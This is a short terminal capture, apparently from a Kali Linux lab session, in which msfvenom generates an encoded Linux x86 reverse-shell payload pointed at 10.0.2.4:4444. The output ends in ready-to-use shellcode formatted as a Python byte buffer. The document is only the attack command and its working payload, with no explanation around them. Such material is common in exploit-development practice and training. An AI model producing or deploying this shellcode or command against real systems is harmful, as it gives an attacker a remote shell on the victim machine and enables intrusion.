 ┌──(hdfzzf㉿kali)-[~]
└─$ msfvenom -p linux/x86/shell_reverse_tcp LHOST=10.0.2.4 LPORT=4444 -b "\x00" -f py
[-] No platform was selected, choosing Msf::Module::Platform::Linux from the payload
[-] No arch selected, selecting arch: x86 from the payload
Found 11 compatible encoders
Attempting to encode payload with 1 iterations of x86/shikata_ga_nai
x86/shikata_ga_nai succeeded with size 95 (iteration=0)
x86/shikata_ga_nai chosen with final size 95
Payload size: 95 bytes
Final size of py file: 479 bytes
buf =  b""
buf += b"\xbb\x77\x58\x1b\xb6\xda\xc6\xd9\x74\x24\xf4\x5a\x2b"
buf += b"\xc9\xb1\x12\x31\x5a\x12\x03\x5a\x12\x83\xb5\x5c\xf9"
buf += b"\x43\x08\x86\x0a\x48\x39\x7b\xa6\xe5\xbf\xf2\xa9\x4a"
buf += b"\xd9\xc9\xaa\x38\x7c\x62\x95\xf3\xfe\xcb\x93\xf2\x96"
buf += b"\xc1\x63\x07\x62\xbe\x61\x07\x7b\x62\xef\xe6\xcb\xfc"
buf += b"\xbf\xb9\x78\xb2\x43\xb3\x9f\x79\xc3\x91\x37\xec\xeb"
buf += b"\x66\xaf\x98\xdc\xa7\x4d\x30\xaa\x5b\xc3\x91\x25\x7a"
buf += b"\x53\x1e\xfb\xfd"